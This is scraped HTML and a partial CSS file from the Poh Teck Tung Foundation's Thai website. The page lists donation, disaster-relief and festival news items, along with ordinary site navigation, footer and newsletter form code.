<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-981380485" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=619:2019-09-02-14-05-47&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/flood62/02092019_2/02092019_2_111.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 02 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=619:2019-09-02-14-05-47&amp;catid=63&amp;Itemid=112">มูลนิธิฯ ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคอีสานจากพายุโพดุล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=485:2019-05-14-07-30-07&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/10052019/1052019__0004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 10 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=485:2019-05-14-07-30-07&amp;catid=36&amp;Itemid=112"> "ป่อเต็กตึ๊ง สงเคราะห์สังคม"ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล นายวีระวุฒ มงคลเกรียงไกร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2003:2022-03-11-09-06-11&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/03/11032022/275559388.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 11 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2003:2022-03-11-09-06-11&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนอำเภอบางคล้า จังหวัดฉะเชิงเทรา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2938:2023-11-02-14-01-21&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/11/02112023/397887850.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 02 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2938:2023-11-02-14-01-21&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ แผนกสาธารณภัย ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ จังหวัดสระบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=553:2019-07-12-04-28-33&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/05072019/05072019_015.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 05 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=553:2019-07-12-04-28-33&amp;catid=36&amp;Itemid=112">มอบเงินสงเคราะห์และอุปกรณ์ที่จำเป็นสำหรับผู้ป่วย แก่ผู้ป่วยติดเตียงป่วยเป็นโรคกล้ามเนื้ออ่อนแรง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3369:2024-08-29-05-46-47&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2024/08/26082024/457168373.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3369:2024-08-29-05-46-47&amp;catid=63&amp;Itemid=112">อาสาสมัครกู้ภัย มูลนิธิป่อเต็กตึ๊ง ลงพื้นที่ช่วยเหลือผู้ประสบอุทกภัย อำเภอศรีสำโรง จังหวัดสุโขทัย </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3718:2568-4&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2025/21012025/474531405.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3718:2568-4&amp;catid=26&amp;Itemid=110">จัดเลี้ยงอาหาร มอบชุดของขวัญ และมอบเงินอั่งเปาแก่ผู้สูงอายุในสถานสงเคราะห์ไทย-จีน ในโครงการป่อเต็กตึ๊งจัดเลี้ยงอาหารคนชรา เนื่องในเทศกาลตรุษจีน ประจำปี พ.ศ. 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3007:2023-12-14-09-02-22&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/12/14122023/409720735.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3007:2023-12-14-09-02-22&amp;catid=13&amp;Itemid=111">พิธีรับมอบเงินบริจาคจากคุณพิเชฐ ลิขิตขจร และ คุณจิวแป๊ะคง เพื่อร่วมทำบุญสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1948:2022-01-12-08-01-47&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/01/10012021_2/271535395.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1948:2022-01-12-08-01-47&amp;catid=13&amp;Itemid=111">มอบเงินเพื่อสนับสนุนการบูรณะซ่อมแซม ปรับปรุงอาคารสำนักงาน พร้อมปรับปรุงภูมิทัศน์ ศาลเจ้าไต่ฮงกง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2280:2565-10&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2022/26082022/301914233.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2280:2565-10&amp;catid=27&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง แจกเครื่องอุปโภคบริโภคงานประเพณีทิ้งกระจาด ประจำปี 2565 เขตพระนครและเขตปทุมวัน </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2796:2023-06-16-01-33-33&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/06/12062023/353054137.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2796:2023-06-16-01-33-33&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัย จากเหตุเพลิงไหม้บ้านเรือนประชานภายในซอยหมอเหล็ง ถนนราชปรารภ แขวงมักกะสัน เขตราชเทวี กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=195:2018-07-11-06-57-03&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2018/26062018/26062018_0024.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=195:2018-07-11-06-57-03&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย พื้นที่ อ.บางน้ำเปรี้ยว จ.ฉะเชิงเทรา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1059:2020-06-19-09-17-02&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/06/ThePantryOfSharing/19062020/19062020_026.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1059:2020-06-19-09-17-02&amp;catid=37&amp;Itemid=112">"ตู้ปันสุข เอื้อเฟื้อเผื่อแผ่ต่อกัน" โดยมูลนิธิป่อเต็กตึ๊ง เพื่อช่วยเหลือและแบ่งเบาค่าใช้จ่ายในครัวเรือนของประชาชน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3970:2025-06-04-05-23-49&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Drought/2025/06/03062025_1/504175734.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3970:2025-06-04-05-23-49&amp;catid=37&amp;Itemid=112">มอบน้ำดื่มพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยธรรมชาติ ในโครงการสงเคราะห์ผู้ประสบภัยธรรมชาติ ในพื้นที่จังหวัดหนองบัวลำภู </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2031:19-50&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/03/28032022/277561259.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2031:19-50&amp;catid=36&amp;Itemid=112">พิธีเปิดโครงการ “มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด -19” แจกจ่ายเครื่องอุปโภคบริโภคแก่ประชาชนในพื้นที่ 50 เขตกรุงเทพมหานคร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-981380485", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing21211">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing21211"  >
		<form id="formAcymailing21211" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing21211', 0)" method="post" name="formAcymailing21211"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing21211"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing21211', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1104%3A2020-07-30-04-46-48%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1104%3A2020-07-30-04-46-48%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing21211" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="07a5c2d6851f1a2d6239d2836a4b003a" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pohtecktung.org/templates/ja_focus/local/css/layouts/docs.css
body_size: 311
content:
.docs-section {
  font-size: 14px;
  margin: 46px 0 0 0;
}
.docs-section .row {
  margin-left: -10px;
  margin-right: -10px;
}
.docs-section .row > div {
  padding-left: 10px;
  padding-right: 10px;
}
.docs-section .page-header {
  border: none;
  padding-bottom: 0;
}
.docs-section .page-header h1 {
  color: #222222;
}
@media screen and (max-width: 767px) {
  .docs-section .page-header h1 {
    font-size: 30px;
  }
}
.docs-section .sub-title {
  font-family: 'Heebo', sans-serif;
  color: #333333;
  display: inline-block;
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 23px;
  margin-top: 11.5px;
  text-transform: uppercase;
}
.example-type h1,
.example-type h2,
.example-type h3,
.example-type h4,
.example-type h5,
.example-type h6 {
  margin: 0 0 23px 0;
  font-weight: 100;
}
.example-buttons .btn,
.example-inputs .btn,
.example-buttons .form-control,
.example-inputs .form-control {
  box-shadow: none;
  width: 100%;
  margin-bottom: 23px;
}
.example-buttons ul,
.example-inputs ul {
  padding: 0;
  list-style: none;
}
@media screen and (min-width: 768px) {
  .example-buttons ul li,
  .example-inputs ul li {
    float: left;
    width: 30%;
    padding-right: 23px;
  }
}
.example-button .btn {
  margin: 0 15px 23px 5px;
}
@media screen and (min-width: 768px) {
  .example-button .btn {
    width: 30%;
  }
}
.example-navigation .nav-tabs {
